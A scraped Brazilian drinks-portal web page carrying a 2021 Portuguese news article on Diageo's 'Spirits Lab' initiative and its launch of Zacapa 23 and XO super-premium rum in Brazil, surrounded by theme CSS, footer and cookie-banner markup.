                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_56_7f7 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_56_7f7 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_56_7f7 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_7f7 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56_7f7 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_56_7f7 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_56_7f7 .td-module-container:before{
					bottom: -10px;
				}.tdi_56_7f7 .entry-thumb{
					background-position: center 50%;
				}.tdi_56_7f7 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_56_7f7 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_56_7f7 .td-image-container,
				.ie11 .tdi_56_7f7 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_56_7f7 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_56_7f7 .td-module-meta-info,
				.ie11 .tdi_56_7f7 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_56_7f7 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_56_7f7 .td-post-vid-time{
					display: block;
				}.tdi_56_7f7 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_56_7f7 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_56_7f7 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_56_7f7 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_56_7f7 .td-read-more{
					display: none;
				}.tdi_56_7f7 .td-post-author-name{
					display: none;
				}.tdi_56_7f7 .td-icon-star,
                .tdi_56_7f7 .td-icon-star-empty,
                .tdi_56_7f7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56_7f7 .td-module-comments{
					display: none;
				}.tdi_56_7f7 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_56_7f7 .td_module_wrap:hover .td-module-title a,
				.tdi_56_7f7 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_7f7 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_7f7 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_7f7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_7f7 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_7f7 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_7f7 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_56_7f7 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_56_7f7 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_7f7 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_7f7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_7f7 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_7f7 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56_7f7 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_7f7 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_7f7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_7f7 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_7f7 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://portalmesadebar.com.br/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_57_9d5" class="tdc-zone"><div class="tdc_zone tdi_58_57f  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_58_57f{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_59_7f5" class="tdc-row"><div class="vc_row tdi_60_df5  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_60_df5{
                    min-height: 0;
                }.tdi_60_df5,
				.tdi_60_df5 .tdc-columns{
				    display: block;
				}.tdi_60_df5 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_62_dd5  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62_dd5{
                    vertical-align: baseline;
                }.tdi_62_dd5 .wpb_wrapper,
				.tdi_62_dd5 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_62_dd5 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_62_dd5 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
<article id="post-7394" class="td-post-template-3 post-7394 post type-post status-publish format-standard has-post-thumbnail category-destilados tag-alexandre-wawelberg tag-bruno-siqueira tag-diageo tag-guatemala tag-guilherme-martins tag-lorena-vasquez tag-mel-virgem tag-portfolio-reserve tag-rum tag-rum-old-fashioned tag-rum-super-premium tag-rum-super-premium-zacapa tag-rum-zacapa tag-sistema-solera tag-spirits-lab tag-villas-11 tag-zacapa-23 tag-zacapa-ginger-stormy tag-zacapa-xo td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://portalmesadebar.com.br/wp-content/uploads/2021/08/rum-zacapa-mesa-de-bar4.jpg" data-caption=""><img width="625" height="450" class="entry-thumb td-modal-image" src="https://portalmesadebar.com.br/wp-content/uploads/2021/08/rum-zacapa-mesa-de-bar4.jpg" srcset="https://portalmesadebar.com.br/wp-content/uploads/2021/08/rum-zacapa-mesa-de-bar4.jpg 625w, https://portalmesadebar.com.br/wp-content/uploads/2021/08/rum-zacapa-mesa-de-bar4-300x216.jpg 300w, https://portalmesadebar.com.br/wp-content/uploads/2021/08/rum-zacapa-mesa-de-bar4-583x420.jpg 583w" sizes="(max-width: 625px) 100vw, 625px" alt="" title="rum-zacapa-mesa-de-bar4"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://portalmesadebar.com.br/categorias/destilados/">Destilados</a></li></ul>                <h1 class="entry-title">DIAGEO APOSTA NO RUM SUPER PREMIUM ZACAPA</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-13T13:07:00-03:00" >13 de agosto de 2021</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7394">6556</span></div>                    <div class="td-post-comments"><a href="https://portalmesadebar.com.br/diageo-aposta-no-rum-super-premium-zacapa/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span12 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        
<h3 class="wp-block-heading"><em>Diageo anuncia projeto com foco em novas categorias de bebidas e anuncia a aposta no Rum Super Premium Zacapa</em></h3>



<p class="has-drop-cap">A <strong>Diageo</strong> acaba de anunciar o lançamento do projeto &#8220;<strong><em>Spirits Lab</em></strong>&#8220;, que investe no crescimento de novas categorias de bebidas do <strong>portfólio Reserve</strong>, em parceria com a <strong>Villas 11</strong>, aceleradora de marcas de bebidas dos sócios <strong>Alexandre Wawelberg </strong>e<strong> Bruno Siqueira</strong>. A iniciativa é um dos principais projetos da companhia e pretende testar a viabilidade de marcas pouco exploradas no país. Neste primeiro momento, o projeto anuncia a aceleração do <strong>Rum Super Premium Zacapa </strong>em duas versões especiais: <strong>Zacapa 23 </strong>e<strong> Zacapa XO</strong>.</p>



<p>O Brasil vive o boom da coquetelaria e o consumidor tem se mostrado cada vez mais aberto a conhecer e degustar novos drinks e sabores. A Zacapa criou o segmento de Rum Super Premium em 90% dos países e gerou um crescimento significativo da categoria. A expectativa da empresa é que o Rum Zacapa repita aqui este bom desempenho.</p>



<h4 class="has-text-align-center wp-block-heading"><em>&#8220;O projeto Spirits Lab chega com o propósito de antecipar tendências. Como o mercado de bebidas é muito dinâmico, a Diageo percebe que, além de impulsionar seu portfólio atual, é possível estender esse olhar através do que observamos no comportamento do consumidor em outros segmentos. O mercado de Rum Super Premium é uma categoria promissora e que tem crescido anualmente”</em><br><strong><em><strong>Guilherme Martins, diretor de Negócios de Reserve, portfólio de luxo da Diageo</strong></em></strong></h4>



<figure class="wp-block-gallery aligncenter columns-0 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" fetchpriority="high" width="321" height="450" src="https://portalmesadebar.com.br/wp-content/uploads/2021/08/rum-zacapa-mesa-de-bar5.jpg" alt="" data-id="7399" data-full-url="https://portalmesadebar.com.br/wp-content/uploads/2021/08/rum-zacapa-mesa-de-bar5.jpg" data-link="https://portalmesadebar.com.br/?attachment_id=7399" class="wp-image-7399" srcset="https://portalmesadebar.com.br/wp-content/uploads/2021/08/rum-zacapa-mesa-de-bar5.jpg 321w, https://portalmesadebar.com.br/wp-content/uploads/2021/08/rum-zacapa-mesa-de-bar5-214x300.jpg 214w, https://portalmesadebar.com.br/wp-content/uploads/2021/08/rum-zacapa-mesa-de-bar5-300x420.jpg 300w" sizes="(max-width: 321px) 100vw, 321px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="343" height="450" src="https://portalmesadebar.com.br/wp-content/uploads/2021/08/rum-zacapa-mesa-de-bar1.jpg" alt="" data-id="7397" data-full-url="https://portalmesadebar.com.br/wp-content/uploads/2021/08/rum-zacapa-mesa-de-bar1.jpg" data-link="https://portalmesadebar.com.br/?attachment_id=7397" class="wp-image-7397" srcset="https://portalmesadebar.com.br/wp-content/uploads/2021/08/rum-zacapa-mesa-de-bar1.jpg 343w, https://portalmesadebar.com.br/wp-content/uploads/2021/08/rum-zacapa-mesa-de-bar1-229x300.jpg 229w, https://portalmesadebar.com.br/wp-content/uploads/2021/08/rum-zacapa-mesa-de-bar1-320x420.jpg 320w" sizes="(max-width: 343px) 100vw, 343px" /></figure></li></ul></figure>



<p>Zacapa é uma marca de Rum Super Premium produzida na <strong>Guatemala</strong> por uma equipe liderada pela lendária mestre-destiladora <strong>Lorena Vasquez</strong>, em uma altitude de 2.300 metros acima do nível do mar. Ao contrário da maioria dos outros runs, que utiliza o melaço como sua base, Zacapa utiliza somente o primeiro prensado do caldo da cana de açúcar, que é concentrado e chamado de “<strong><em>mel virgem</em></strong><em>”</em>. Muito focada na preservação de sua cultura local, a bebida é fabricada com o <strong><em>Sistema Solera</em></strong>, método diferenciado de envelhecimento em formato de camadas em barris, onde o líquido absorve ainda mais o sabor da madeira, proporcionando uma experiência gustativa única.</p>



<p>Suave e leve, possui notas encorpadas de amêndoas torradas e frutas vermelhas secas. A grande aposta da bebida é focar no consumo puro ou elaborado com drinks, como <strong><em>Rum Old Fashioned </em></strong>(receita clássica da coquetelaria em versão com rum), <strong><em>Zacapa Ginger Stormy</em></strong> (coquetel com rum, ginger beer e limão), além de propostas com café e harmonizações com chocolate.</p>



<h4 class="has-text-align-center wp-block-heading"><em>&#8220;O Brasil era considerado um mercado de whisky escocês, vodka e cachaça. A primeira categoria que lideramos foi a de Gin. A Diageo quer gerar tendência e aspiração. Por isso, estamos dando esse próximo passo, impulsionando também uma nova forma de consumo dentro da coquetelaria, com um modelo de trabalho mais ágil”</em><br><strong><em><strong><strong>Carolina Chinez, gerente de Novos Negócios de Diageo Reserve.</strong></strong></em></strong></h4>



<p>O projeto será encabeçado em São Paulo e visa expansão por praças como Rio de Janeiro, Brasília e Curitiba, cidades estratégicas para a potencialização do portfólio de luxo da companhia. A estratégia será focada em um modelo 360°, com atuação nos setores de <em>on-trade</em> e <em>off-trade</em>.</p>



<p>Os rótulos Zacapa 23 e Zacapa XO já estão disponíveis para venda no e-commerce oficial da Diageo, o The Bar (<em>https://br.thebar.com</em>), e nas principais redes de varejo do país ao preço sugerido de Zacapa 23 a R$ 380,90 e Zacapa XO a R$ 813,90.</p>



<figure class="wp-block-table"><table><tbody><tr><td><img decoding="async" width="160" height="162" class="wp-image-1585" style="width: 160px;" src="https://portalmesadebar.com.br/wp-content/uploads/2020/10/beba-com-moderacao-mesa-de-bar-1.jpg" alt="" srcset="https://portalmesadebar.com.br/wp-content/uploads/2020/10/beba-com-moderacao-mesa-de-bar-1.jpg 160w, https://portalmesadebar.com.br/wp-content/uploads/2020/10/beba-com-moderacao-mesa-de-bar-1-100x100.jpg 100w" sizes="(max-width: 160px) 100vw, 160px" />       </td></tr></tbody></table></figure>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

                        <div class="author-box-wrap"><a href="https://portalmesadebar.com.br/author/leonardo/"><img data-del="avatar" src='https://portalmesadebar.com.br/wp-content/uploads/2020/09/leonardo-mesa-de-bar-100x100.jpg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a></span></div><div class="td-author-description"><a href="/cdn-cgi/l/email-protection#94f8f1fbfaf5e6f0fbd4e4fbe6e0f5f8f9f1e7f5f0f1f6f5e6baf7fbf9baf6e6"><span class="__cf_email__" data-cfemail="deb2bbb1b0bfacbab19eaeb1acaabfb2b3bbadbfbabbbcbfacf0bdb1b3f0bcac">[email&#160;protected]</span></a></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Leonardo Millen"></span><meta itemprop="datePublished" content="2021-08-13T13:07:00-03:00"><meta itemprop="dateModified" content="2021-08-13T13:30:38-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://portalmesadebar.com.br/diageo-aposta-no-rum-super-premium-zacapa/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://portalmesadebar.com.br/wp-content/uploads/2021/05/logo-mesa-de-bar-slogan.png"></span><meta itemprop="name" content="Mesa de bar"></span><meta itemprop="headline " content="DIAGEO APOSTA NO RUM SUPER PREMIUM ZACAPA"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://portalmesadebar.com.br/wp-content/uploads/2021/08/rum-zacapa-mesa-de-bar4.jpg"><meta itemprop="width" content="625"><meta itemprop="height" content="450"></span>    </footer>

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEIXE AQUI SEUS COMENTÁRIOS <small><a rel="nofollow" id="cancel-comment-reply-link" href="/diageo-aposta-no-rum-super-premium-zacapa/#respond" style="display:none;">Cancelar resposta</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Faça login para deixar um comentário </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                <div class="td-a-rec td-a-rec-id-footer_top  tdi_64_6df td_block_template_1">
<style>
/* custom css */
.tdi_64_6df.td-a-rec{
					text-align: center;
				}.tdi_64_6df .td-element-style{
					z-index: -1;
				}.tdi_64_6df.td-a-rec-img{
				    text-align: left;
				}.tdi_64_6df.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_64_6df.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices"><a href="https://portalmesadebar.b-cdn.net/wp-content/uploads/2022/03/midia-kit-mesa-de-bar.pdf" target="_blank"><img src="https://portalmesadebar.com.br/wp-content/uploads/2020/11/banner-mesa-de-bar-novo.jpg"/></a></div></div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p style="text-align: center;"><strong>LINHA DIRETA MESA DE BAR</strong></p>
<p style="text-align: center;">Fale diretamente com nosso representante comercial por whatsapp.</p>
<p>&nbsp;<br />
<center></p>
<p style="text-align: center; background-color: #4caf50 !important; color: #333; padding: 8px 15px; font-weight: 600; font-size: 14px; font-family: 'Roboto', sans-serif; max-width: 160px; text-decoration: none;"><a href="https://api.whatsapp.com/send?phone=5511992169517&amp;text=Solicita%C3%A7%C3%A3o%20de%20contato%20-%20Portal%20Mesa%20de%20bar." target="_blank" rel="noopener">CHAMAR AGORA!</a></p>
<p></center></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_block"><p>
            <div 
                class="elfsight-widget-age-verification elfsight-widget" 
                data-elfsight-age-verification-options="%7B%22minimumAge%22%3A18%2C%22verificationMethod%22%3A%22buttons%22%2C%22dateType%22%3A%22auto%22%2C%22rememberDuration%22%3A30%2C%22underAgeAction%22%3A%22message%22%2C%22underAgeMessage%22%3A%22Voc%5Cu00ea%20n%5Cu00e3o%20tem%20idade%20suficiente%20para%20visualizar%20este%20conte%5Cu00fado%22%2C%22underAgeRedirectUrl%22%3A%22%22%2C%22whereToDisplay%22%3A%22allPages%22%2C%22excludedPages%22%3A%5B%5D%2C%22specificPages%22%3A%5B%5D%2C%22message%22%3A%22Voc%5Cu00ea%20deve%20ter%20mais%20de%2018%20anos%20para%20visitar%20este%20site.%22%2C%22caption%22%3A%22Voc%5Cu00ea%20%5Cu00e9%20maior%20de%20idade%3F%22%2C%22submitButtonText%22%3A%22Enter%22%2C%22yesButtonText%22%3A%22Sim%22%2C%22noButtonText%22%3A%22N%5Cu00e3o%22%2C%22additionalInfo%22%3A%22%22%2C%22logo%22%3A%22https%3A%5C%2F%5C%2Fportalmesadebar.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F05%5C%2Flogo-mesa-de-bar-slogan.png%22%2C%22image%22%3Anull%2C%22overlayBackgroundImage%22%3Anull%2C%22align%22%3A%22center%22%2C%22shape%22%3A%22rectangle%22%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22textColor%22%3A%22rgb%2817%2C%2017%2C%2017%29%22%2C%22submitButtonColor%22%3A%22rgb%2828%2C%2091%2C%20255%29%22%2C%22yesButtonColor%22%3A%22rgb%2896%2C%20170%2C%2040%29%22%2C%22noButtonColor%22%3A%22rgb%2817%2C%2017%2C%2017%29%22%2C%22messageFontSize%22%3A24%2C%22textFontSize%22%3A16%2C%22additionalTextFontSize%22%3A12%2C%22widgetId%22%3A%222%22%7D" 
                data-elfsight-age-verification-version="1.1.0"
                data-elfsight-widget-id="elfsight-age-verification-2">
            </div>
            </p>
</aside>            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://portalmesadebar.com.br/"><img class="td-retina-data" src="https://portalmesadebar.com.br/wp-content/uploads/2020/10/logo-mesa-de-bar-2-mobile.png" data-retina="https://portalmesadebar.com.br/wp-content/uploads/2020/10/logo-mesa-de-bar-2-mobile.png" alt="Mesa de bar - Especialistas em bebidas e gastronomia" title="" width="180" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>O Portal Mesa de Bar é feito por jornalistas e especialistas em bebidas e gastronomia para levar informação de qualidade e experiências para os apreciadores de bebidas - maiores de idade - e o universo relacionado a elas. Os textos expressam a opinião de seus autores, não necessariamente a do portal. E todas as fotos usadas quando não creditadas são produzidas pela equipe do Portal ou são de divulgação ou meramente ilustrativas. 
<br /><br />

<center class="esconder">
<p class="esconder" style="text-align: center; background-color: #4caf50 !important; color: #333; padding: 8px 15px; font-weight: 600; font-size: 14px; font-family: 'Roboto', sans-serif; max-width: 160px; text-decoration: none;"><a href="https://portalmesadebar.com.br/wp-content/uploads/2025/01/midia_portal_mesa_de_bar2.pdf" target="_blank" rel="noopener noreferrer" class="esconder">Baixar Mídia Kit</a></p>
</center>

<center class="esconder">
<p class="esconder" style="text-align: center; background-color: #4caf50 !important; color: #333; padding: 8px 15px; font-weight: 600; font-size: 14px; font-family: 'Roboto', sans-serif; max-width: 160px; text-decoration: none;"><a href="https://portalmesadebar.com.br/wp-content/uploads/2025/01/midia_portal_mesa_de_bar2_english.pdf" target="_blank" rel="noopener noreferrer" class="esconder">Baixar Mídia Kit Inglês</a></p>
</center><div class="footer-email-wrap"> Fale conosco: <a href="/cdn-cgi/l/email-protection#cba8a4a5bfaabfa48bbba4b9bfaaa7a6aeb8aaafaea9aab9e5a8a4a6e5a9b9"><span class="__cf_email__" data-cfemail="24474b4a5045504b64544b565045484941574540414645560a474b490a4656">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/portalmesadebar" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/portalmesadebar/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCBgDDa98HkSUE1sptrwJTcw?view_as=subscriber" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2026 <a href="https://portalmesadebar.com.br">Mesa de bar</a>| Todos os Direitos Reservados | Desenvolvido pela agência <a href="https://alugueumsite.com.br" target="_blank">Alugue um Site</a>            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121"></p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Usamos cookies em nosso site para oferecer a você a experiência mais relevante, lembrando suas preferências e visitas repetidas. Ao clicar em “Aceitar tudo”, você concorda com o uso de TODOS os cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons">   <button class="cky-btn cky-btn-accept" aria-label="Aceitar tudo" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#3EA115;border-color:#148816">Aceitar tudo</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://portalmesadebar.com.br/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">Não há cookies para exibir.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Sempre ativo</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" 